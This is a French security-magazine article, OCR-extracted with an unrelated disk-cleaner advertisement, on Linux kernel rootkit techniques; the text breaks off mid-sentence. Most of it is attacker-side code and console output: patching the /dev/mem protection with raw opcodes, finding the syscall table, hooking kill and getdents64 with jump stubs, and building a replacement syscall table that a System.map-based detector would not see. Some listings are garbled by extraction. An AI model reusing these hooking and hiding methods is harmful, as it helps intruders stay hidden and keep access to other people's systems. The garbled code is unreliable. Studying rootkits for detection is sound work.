

# **Rootkits : à la pointe de la technologie**

Chico Del Rio

**Degré de difficulté** ...

> **Les Rootkits ont toujours fait partie des moyens de compromission contre les ordinateurs. La première chose que fait un attaquant après avoir obtenu les accès au poste est de se faire son propre chez soi, aussi discrètement que possible, afin de pouvoir revenir à sa guise sans avoir à compter sur les vulnérabilités qui peuvent être ou non présentes.**

ikipedia nous donne la définition suivante : *Un rootkit est un ensemble d'outils logiciels destinés à dissimuler les processus en cours d'exécution, les fichiers ou les données système par rapport au système d'exploitation. Les rootkits [...] ont été de plus en plus utilisés par les malwares afin d'aider les attaquants à maintenir l'accès aux systèmes tout en évitant d'être détectés*.

De facon moins formelle on peut dire : *regardez-moi*, *attrapez-moi* ! Car le but principal du rootkit est de se cacher de l'administrateur système et de ses outils.

Après des débuts hésitants [1], des percées majeures ont eu lieu dans le développement des rootkits, à la fois sur les plate-formes Unix et Windows. Certains cas de hacking comme ceux des serveurs Debian [2] ont fait connaitre plusieurs rootkits à la communauté du libre et de l'open-source, ainsi que les nombreuses menaces qui leur sont associées.

Le terme : rootkit est devenu publique en 2005 lorsque Marc Russinovitch a découvert que certains CDs audio Sony-BMG installaient un rootkit afin de renforcer les DRM. Tous les fichiers qui débutaient avec la commande ssyss étaient cachés de l'utilisateur.

La plupart du temps les administrateurs système s'appuient sur des journaux (logs) et outils afin d'assurer l'intégrité du serveur, les premiers rootkits ont remplacé ces outils.

Maintenant, pour contourner les fichiers de contrôle, les rootkits ciblent le kernel (suckit, adore, etc), nous allons d'abord voir comment accéder à cet espace privilégié, puis les techniques utilisées pour cacher le rootkit, pour enfin montrer quelques facons pour un administrateur de détecter et désactiver ces attaques.

Le but de cet article est de faire le point sur les avancées des rootkits et les méthodes

# **Cet article explique...**

- Essentiellement les méthodes des rootkits.
- Se protéger contre les rootkits.

# **Ce qu'il faut savoir...**

- Le langage de programmation C.
- Le framework ASM.
- Les operations Kernel.

employées. La plupart des exemples sont sous Linux, étant donné que la plupart des serveurs tournent sous ce système, mais on peut également les appliquer à Windows ou BSD.

# **Du point de vue de l'attaquant**

Premièrement, concentrons-nous sur l'accès au kernel (noyau). Nous débuterons avec un module de kernel que l'on peut charger. La plupart des systèmes d'exploitation moderne supportent le chargement et le déchargement à chaud de parties de kernel connues sous le nom de *module*. Ces modules ajoutent le support pour le matériel ou les capacités du réseau, et sont chargés avec insmod et déchargés avec rmmod. Voici 2 fichiers qui vous aideront à compiler et tester les exemples du Listing 1.

# **Dispositif Mémoire**

Linux fournit 2 dispositifs pour accéder directement à la mémoire de l'ordinateur :

- */dev/kmem*,
- */dev/mem*.

*/dev/kmem* et */dev/mem* sont identiques, la seule différence est que vous accédez au dernier avec des adresses physiques et au premier avec des adresses virtuelles. Ces dispositifs sont hérités de : AT&T UNIX, et nous permettent d'inspecter et modifier des éléments à la volée du système en cours d'exécution.

Avec Linux 2.4.X on peut y accéder facilement avec des opérations de base sur les fichiers I/O telles que : ouverture, lecture, écriture, fermeture, lseek, et peuvent être mmap()'é. Les kernels de la version 2.6 interdisent le mapping pour */dev/kmem*, ainsi seul /*dev/mem* peut-être mmap()'é.

Certaines distributions comme : Fedora et Ubuntu désactivent */dev/ kmem* et sont patchés pour empêcher les accès en lecture/écriture à : */dev/ mem*. Cette protection (elle ne fait pas partie de la version officielle du

zion porting2.6 \* grep sys\_call\_table /boot/System.map-genkernel-x86-2.6.21.5<br>c03104e0 R sys\_call\_table zion porting2.6 \* insmod ./sct.ko<br>zion porting2.6 \* insmod ./sct.ko<br>IDTR BASE 0xc039a000 LIMIT 0x7ff idt80: flags=EF sel=60 off1=2514 off2=C010 system\_call=C0102514 SCT 0xc03104e0 ion porting2.6 \* rmmod sct





**Figure 2.** *Obtenir sys\_call\_table dans sysenter\_entry*

```
Listing 1. Les Makefiles 2.4 et 2.6
// Makefile 2.4
CC=gcc
MODCFLAGS := -Wa11 - DMODIILE - D KERNEL -DI.inuxhello.o: hello.c /usr/include/Linux/version.h
$(CC) $(MODCFLAGS) -c hello.c
// Makefile 2.6
KDIR:=/lib/modules/$(shell uname -r)/build
obj-m:=hello.o
default:
$(MAKE) -C $(KDIR) SUBDIRS=$(PWD) modules
Listing 2. Fonction qui empêche la lecture /dev/mem
int devmem_is_allowed(unsigned long pagenr) {
  if (pagenr \leq 256)
      return 1;
    if (!page_is_ram(pagenr))
      return 1;
    return 0;
}
Utilisé à l'intérieur de "range is allowed":
static inline int range_is_allowed(unsigned long from, unsigned long to) {
   unsigned long cursor;
   cursor = from \gg PAGE SHIFT;
   while ((cursor << PAGE SHIFT) < to) {
     if (!devmem is allowed(cursor)) {
         printk ("Program %s tried to read /dev/mem between %lx->%lx."
               "On s'est arrêté à: %lx\n", current->comm, from, to, cursor);
         return 0;
 }
    cursor++;
```
**return** 1;

}

}



# **Listing 3.** *Hacking devmem\_allowed*

# grep devmem /boot/System.map-2.6.16-1.2108 FC4

c0117986 T devmem\_is\_allowed

# ./zeppoo-dump.py -d c0117986 8 o -p /dev/mem -m

<mmap.mmap object at 0xb7ea3c80> Dump Memory @ 0xc0117986 to @ 0xc01179a6 "\x3d\x00\x01\x00\x00\x77\x08\xba"

# ./zeppoo-dump.py -w c0117986 "\xb8\x01\x00\x00\x00\xc3" -p /dev/mem -m

<mmap.mmap object at 0xb7f66ca0> Write Memory @ 0xc0117986 \xb8\x01\x00\x00\x00\xc3

## **Listing 4.** *Vérification du hacking*

# ./zeppoo-dump.py -d c0117986 8 o -p /dev/mem -m

<mmap.mmap object at 0xb7f12c80> Dump Memory @ 0xc0117986 to @ 0xc01179a6 "\xb8\x01\x00\x00\x00\xc3\x08\xba"

# **Listing 5.** *Dump de system\_call*



kernel) peut être contournée grâce à zeppo-dump [3] : La fonction qui en est responsable devmem \_ est autorisé : Listing 2. L'accès est autorisé avec une valeur de retour à 1.

A : 0, l'accès est in terdit avec un *Warning* dans les logs, révélant à l'administrateur que quelque chose d'anormal se produit sur son système favori. On doit donc le patcher pour avoir une valeur de retour à 1. Pour faire cela nous écrivons à l'adresse devmem is allowed :

"\xb8\x01\x00\x00\x00\xc3"

On trouve l'adresse dans *System.map* du Kernel : Listing 3. Nous vérifions que le patch a été correctement appliqué par la lecture de la mémoire à nouveau : Listing 4.

# **Table des appels du Système**

La table des appels du système stocke l'ensemble des adresses de type : syscall du kernel.

En faisant un syscall utilisateur, le nombre syscall est stocké dans le registre : EAX, et est utilisé comme index dans la table afin d'avoir également l'adresse de saut.

Certains syscall sont utilisés pour effectuer les fonctions de base d'un *rootkit*, comme le fait de cacher les processus, fichiers, connexions réseaux, etc.

Par exemple on peut hacker le syscall de lecture (sys \_ read) pour détourner le résultat de lecture d'un processus TCP : */proc/net/tcp*. Un autre syscall intéressant est : sys getdents qui renvoie les entrées d'un répertoire.

De cette facon, on peut non seulement cacher des fichiers, mais également des processus, en cachant les répertoires dans : */proc* correspondant aux PID que l'on souhaite cacher.

Nous verrons d'abord comment y accéder, puis comment les hacker.

# **Accès par KLM**

Avec les kernels 2.4.X, localiser la table était très simple étant donné qu'il s'agissait d'un symbole exporté. Avec les kernels 2.6.X les programmeurs ont supprimé cette fonctionnalité. Mais on peut le trouver assez facilement en cherchant les opcodes \xff\x14\x85 (il s'agit de la même technique qu'avec */dev/ (k)mem*) (Voir Figure 1).

# **Accès via /dev/(k)mem**

Trouver la table syscall via */dev/ (k)mem* a été étudié avec phrack 58 par Sd et devik [4], et il n'y a rien d'autre à ajouter pour les architectures IA32. Mais avec l'amd64, la technique à utiliser est légèrement différente.

La plupart des distributions compilent leur Kernel avec l'option CONFIG  $IA32$  EMULATION=y  $afin de$ permettre aux programmes 32-bits de pouvoir s'exécuter en mode 64 bits et assurer une rétro compatibilité pour le code hérité.

Les développeurs de kernels ont lancé la table ia32 sys call table faisant partie de l'infrastructure d'émulation IA32, nous l'utiliserons pour trouver la véritable table syscall.

Sur IA32, la table : interrupt descriptor est récupérée par l'instruction *asm* : asm("sidt %0" : "=m" (idtr)), qui remplit la structure idtr comme ceci :

```
struct {
   unsigned short limit;
   unsigned int base;
} attribute_((packed)) idtr;
```
Sur amd64, la longueur de base n'est pas de 4 octets mais de 8 octets, nous utiliserons donc la structure suivante :

struct { unsigned short limit; unsigned long base; } attribute ((packed)) idtr;

L'idée de Sd & devik's était d'avoir l'interrupt descriptor qui correspond à int \$0x80 comme ceci :

```
readkmem (&idt,idtr.base+8*0x80,
       sizeof(idt));
```

```
zion hakin9 * grep sys_call_table /boot/System.map-genkernel-x86-2.6.21.5<br>c03104e0 R sys_call_table
          hakin9 # grep sysenter_entry /boot/System.map-genkernel-x86-2.6.21.5
 c010248c T sysenter_entry
0010248c+00000088;<br>210m hakin9 # ./zeppoo-dump.py -d c010248c 400 h lgrep e00431c0<br>c010248c+00000096 : e00431c0 89442418 fa8b4d08 66f7c1ff<br>c010248c+00000208 : 00ff1485 e00431c0 89442418 fa8b4d08
          hakin9 # insmod ./hsys.ko<br>hakin9 # insmod ./hsys.ko<br>hakin9 # dmesg | tail -4
HIJACK !
NEW ADDR 0xf7a4c000
REF @ 96!!<br>REF @ 96!!
\frac{1}{200} haking \equiv ./zeppoo-dump.py -d c010248c 400 h lgrep e00431c0<br>zion haking \equiv ./zeppoo-dump.py -d c010248c 400 h lgrep 00c0a4f7<br>c010248c+0000095 : 00c0a4f7 89442418 fa8b4d08 66f7c1ff<br>c010248c+00000208 : 00ff1
```


**Listing 6.** *Trouver sys\_tall\_table*

```
#include <Linux/init.h>
#include <Linux/module.h>
#include <Linux/kernel.h>
struct {
   unsigned short limit;
    unsigned int base;
}
 attribute ((packed)) idtr;
struct {
   unsigned short off1;
   unsigned short sel;
  unsigned char none, flags:
    unsigned short off2;
   {\it \_\} ((packed)) * idt;
static int sct_init(void) {
   unsigned long system_call;
    unsigned long sct;
   char *p;
   asm("sidt %0" : "=m" (idtr));
   printk("IDTR BASE 0x%x LIMIT 0x%x\n",idtr.base,idtr.limit);
   idt = (void * ) (idtr.base + 8 * 0x80);
    system_call = (idt->off2 << 16) | idt->off1;
   printk("idt80: flags=%X sel=%X off1=%x off2=%X system call=%X\n",
         (unsigned)idt->flags,(unsigned)idt->sel,(unsigned)idt->off1,
        (unsigned)idt->off2, system call);
   for (p = (char *)system call; p < (char *)system call + 100; p+) {
     if (* (p + 0) == ' \xff' \& (p + 1) == ' \x14' \& (p + 2) == ' \x85')sct = *(unsigned long *( p + 3); printk("SCT 0x%lx\n", sct);
       }
 }
    return 0;
}
static void sct_exit(void) {
}
module_init(sct_init);
module_exit(sct_exit);
Listing 7. Sys_call_table sur x86_64
promethee kernel # pwd
/usr/src/Linux/arch/x86_64/kernel
promethee kernel # grep SYSCALL_VECTOR *
i8259.c: if (vector != IA32_SYSCALL_VECTOR)
io apic.c: if (current vector == IA32 SYSCALL VECTOR)
traps.c: set system gate(IA32 SYSCALL VECTOR, ia32 syscall);
```


| zion hakinY ≢ Is |                                    |              |                |  |
|------------------|------------------------------------|--------------|----------------|--|
|                  | access_kmem.c load_bin.ko          | rootkits.pdf | screen2.png    |  |
| hsys.ko l        | rootkits.odt screen1.png           |              | zeppoo-dump.py |  |
|                  | zion hakin9 ≢ insmod ./load_bin.ko |              |                |  |
| zion hakin9 # ls |                                    |              |                |  |
| PID TTY          | TIME CMD                           |              |                |  |
| 5137 pts/0       | $00:00:00$ su                      |              |                |  |
| $5140$ pts/0     | 00:00:00 bash                      |              |                |  |
| 5534 pts/0       | $00:00:00$ ls                      |              |                |  |
| zion hakin9 ≢    |                                    |              |                |  |
|                  |                                    |              |                |  |

**Figure 4.** *hacker sys\_execve*



 $sys\_call_off = (idt.off2 \ll 16)$ idt.off1;

Aucun problème ici, excepté le fait qu'on doit lire 16 octets par entrée au lieu de 8 octets :

readkmem (&idt,idtr.base+16\*0x80, sizeof(idt));



# SBIM **PLEANE**

# Clean up your disks and sort your documents!

**Disk Cleaner** 

A powerful tool for cleaning cobwebs of useless information clogging your system. SBMAV Disk Cleaner searches for and deletes temporary files and folders created by Windows and other applications, as well as searches for invalid links to documents that have long since been deleted. SBMAV Disk Cleaner also finds useless uninstall software, disables/enables seldom used fonts, deletes cookies, and searches for and removes duplicate files.





Advanced hard disk cleaner for Windows that can safely clean yourdisk!

It is designed to clean a hard drive of various informational trashhaving no importance, which simply clutters the disks.

# **Features:**

**ISK Cleaner** Powerful disk cleaning function Its unique self-learning system (MAVQSM™) performs a disk scan in seconds Software un-installation function Disk space analyzer The program supports several ways of information deletion And more...







# sys call off =  $(idt.off2 \ll 16)$  | idt.off1;

Faisons maintenant une pause et réfléchissons un peu à ce que nous faisons. Comme nous l'avons dit plus tôt, les développeurs kernel

ont introduit la compatibilité 32-bits, pour que le system call soit de type : IA32 (Cf.Listing 7). Maintenant nous savons que l'on va obtenir un syscall : ia32 \_ syscall. Depuis ia32 tracesys, on appelle ia32 do syscall, qui appelle :

| zion porting2.6 $\pm$ ./time<br>$STATS[720] = 195,000000$ |
|-----------------------------------------------------------|
| $STATS[730] = 17826,000000$                               |
| STATS[740] = 1977,000000                                  |
| $STATS[760] = 1.000000$                                   |
| $STATS[5350] = 1.000000$                                  |
| zion porting2.6 $\pm$ insmod./kill.ko                     |
| zion porting2.6 $\pm$ ./time                              |
| $STATS[790] = 15994,000000$                               |
| $STATS[800] = 4001,000000$<br>$STATS[810] = 3,000000$     |
| $STATS[5220] = 1.000000$                                  |
| $STATS[6830] = 1.000000$                                  |
| zion porting2.6 $*$ rmmod kill                            |
| zion porting2.6 $\pm$ ./time                              |
| $STATS[720] = 5251,000000$                                |
| $STATS[730] = 13402.000000$                               |
| $STATS[740] = 1344.000000$                                |
| $STATS[890] = 1,000000$                                   |
| $STATS[5260] = 1,000000$                                  |
| $STATS[29999] = 1.000000$                                 |
| zion porting2.6 $\pm$                                     |

**Figure 5.** *Détecter un rootkit avec une timing attack*

# **Listing 9.** *hacker Sys\_kill*

```
int (*o_kill) (pid_t, int);
int n_kill(pid_t pid, int sig) {
   printk("Kill hijack\n");
    return o_kill(pid, sig);
}
o kill = sys call table[ NR kill];
sys\_call\_table[ NR kill] = &n kill;
```
# **Listing 10.** *Appel de kmalloc*

```
struct kma_struct {
   unsigned long (* kmalloc)(unsigned int, int);
   int size;
  int flags;
   unsigned long mem;
};
void KMALLOC(struct kma_struct * k) {
   k->mem = (unsigned long)k->kmalloc(k->size, k->flags);
```
## **Listing 11.** *Hacker getdents, effacer les premiers octets*

```
#define CODESIZE 7
unsigned long address;
static char inj code[CODESIZE]="\xb8\x00\x00\x00\x00\xff\xe0";
static char backup[CODESIZE];
int n_getdents64(void) {
   printk("Hijack\n");
    return -1;
}
address=(unsigned long)sys_call_table[__NR_getdents64];
memcpy(backup,(unsigned long*)address,CODESIZE);
*(unsigned long*)&inj_code[1]=(unsigned long)n_getdents64;
memcpy((unsigned long*)address,inj_code,CODESIZE);
```

```
callq *0xffffffff804f6110(,%rax,8)
promethee Linux # grep ffffffff804f6110
      /boot/System.map
ffffffff804f6110 R ia32_sys_call_table
```
Youpi! On a trouvé ia32 sys call table. Pour l'obtenir à partir de system call, sd & devik ont lu 256 caractères et ont regardé pour le pattern :

```
"\xff\x14\x85" readkmem (sc_asm,
     sys_call_off,CALLOFF);
p = (char*)memmem (sc_asm,CALLOFF,
     "\xff\xi14\x85",3);sct = *(unsigned*)(p+3);
```
# Pourquoi ne pas utiliser la même méthode ?

(gdb) x/xw ia32\_do\_syscall+23 0xffffffff8021f757 <ia32\_do\_syscall+23> : 0x10c514ff

On devra juste rechercher *\xff\x14\ xc5* qui débute à partir de ia32 \_ syscall.

Si vous lisez avec attention, vous devez penser qu'il y a une erreur étant donné que l'on doit effectuer un autre saut dans ia32 tracesys **pour arriver à** ia32 dosyscall ?

Vous avez raison mais nous utiliserons le fait que ces 2 fonctions sont contigües en mémoire pour éviter tracesys. Ce qui nous donne :

```
readkmem (sc_asm,sys_call_off,CALLOFF);
p = (char*)memmem (sc_asm,CALLOFF,
     "\xff\xi14\xc5",3);sct = *(unsigned long*)(p+3);
sct = (sct \& 0x000000000fffffffff) |
     0xffffffffff00000000
```
Le masque est présent pour éviter les parties ennuyeuses.

## **Hacking de System Call**

*hacker un syscall* est très simple une fois que vous connaissez l'adresse de la table syscall.

Par exemple, pour remplacer l'adresse kill, l'adresse de base est sauvegardée (pour la restauration et notre propre usage) et

}

écrasée par la nouvelle adresse : Listing 9.

Ceci fonctionne quand on utilise un LKM, mais en injectant via */dev/(k)mem*, on doit allouer de la mémoire pour conserver le texte de notre fonction. On peut utiliser kmalloc qui alloue une zone mémoire contigüe dans le kernel, mais on peut également utiliser des fonctions (get \_ pages, etc). Ici on présente la méthode de *Silvio Cesare* pour utiliser kmalloc de l'environnement utilisateur :

- obtenir une adresse syscall (si possible peu ou pas utilisée).
- écrire une fonction qui alloue de la mémoire kernel.
- sauvegarder les octets du sizeof(notre fonction) du syscall sélectionné.
- écrire notre function dans syscall,
- appel à syscall,
- restorer syscall.

L'appel à la fonction kmalloc peutêtre aussi simple que ceci : Listing 10. Écrire la fonction de cette manière facilite la gestion de l'adresse (kma struct.kmalloc), le passage des arguments (kma struct.size, kma struct.flags) et le bloc adresse fraîchement alloué (kma \_ struct.mem).

Maintenant nous devons trouver le symbole de l'adresse. Avec les kernels 2.4.X il y avait des syscalls pour récupérer les symboles des adresses exportées, mais ils n'existent plus dans les kernels 2.6.X. On exporte les symboles avec EXPORT SYMBOLE :

```
#define EXPORT SYMBOLE(sym, sec) \
extern typeof(sym) sym; \
__CRC_SYMBOLE(sym, sec) \
static const char __kstrtab_##sym[] \
attribute ((section("
     ksymtab strings"))) \
= MODULE SYMBOLE PREFIX #sym; \ \ \backslashstatic const struct kernel_symbole
       __ksymtab_##sym \
attribute used \
attribute ((section(" ksymtab"
      sec), unused)) \
= { (unsigned long)&sym,
      kstrtab ##sym }
```
Le nom du symbole est rajouté dans la table : kstrtab. Voici comment obtenir l'adresse symbole :

- parcours de la mémoire pour obtenir la chaîne correspondant au nom du symbole,
- obtenir l'adresse \_ kstrtab correspondant,
- à nouveau parcourir la mémoire pour obtenir l'adresse,
- soustraire 4 à cette adresse pour obtenir l'adresse symbole.

Zeppoo implémente cette opération [5]. Une autre méthode pour hacker syscalls (et autres fonctions) a été décrite par *Silvio Cesare* [6].

```
Listing 12. Installer le nouveau sys_call_table
#include <Linux/init.h>
#include <Linux/module.h>
#include <Linux/kernel.h>
#define SYSENTER_ENTRY 0xc010248c
#define SYS_CALL_TABLE 0xc03104e0
void **hacked sys call table;
void find_ref(void) {
   unsigned long *ptr;
    int i;
   for(i = 0, ptr = (unsigned long * ) SYSENTER ENTRY;
   ptr < (unsigned long*) (SYSENTER_ENTRY + 400); ptr++, i++) {
     \textbf{if}(*(unsigned long *)ptr == (unsigned long) SYS CALL TABLE) {
          printk("REF @ %d!!\n", i*4);
           *(unsigned long *)ptr = (unsigned long)hacked_sys_call_table;
 }
 }
}
static int hsys_init(void) {
  printk(KERN ALERT "HIJACK !\n");
    hacked_sys_call_table = kmalloc(300 * sizeof(unsigned long), GFP_KERNEL);
    printk("NEW ADDR 0x%lx\n", (unsigned long)hacked_sys_call_table);
   memcpy(hacked_sys_call_table, (unsigned long *)SYS_CALL_TABLE, 300 *
          sizeof(unsigned long));
  find ref();
    return 0;
static void hsys_exit(void) { }
module_init(hsys_init);
module_exit(hsys_exit);
Listing 13. Fonction sys_execve
asmlinkage int sys_execve(struct pt_regs regs) {
   int error;
   char * filename;
   filename = getname((char __user *) regs.ebx);
  error = PTR ERR(filename);
   if (IS_ERR(filename)) goto out;
   error = do_execve(filename, (char __user * __user *) regs.ecx, 
         (char __user * __user *) regs.edx, &regs);
    [...]
Our target is do_execve :
/*
 * sys_execve() executes a new program.
  */
int do_execve(char * filename, char __user *__user *argv, char __user *__user
       *envp, struct pt_regs * regs)
```


L'idée est de :

- sauvegarder les 7 premiers octets de la fonction cible,
- écraser ces 7 octets avec un saut indirect sur la nouvelle fonction.

# **Créer un nouveau sys\_call\_table**

Une technique introduite par space-walker [7] consiste à créer une nouvelle table syscall et remplacer toutes les références de l'ancienne table syscall dans le

code de system call par référence à la nouvelle. Bien sûr cela ne fonctionne que si un détecteur de rootkit récupère l'adresse sys call \_ table dans *System.map*. En plus de system call, l'adresse de la table dans sysenter doit être

```
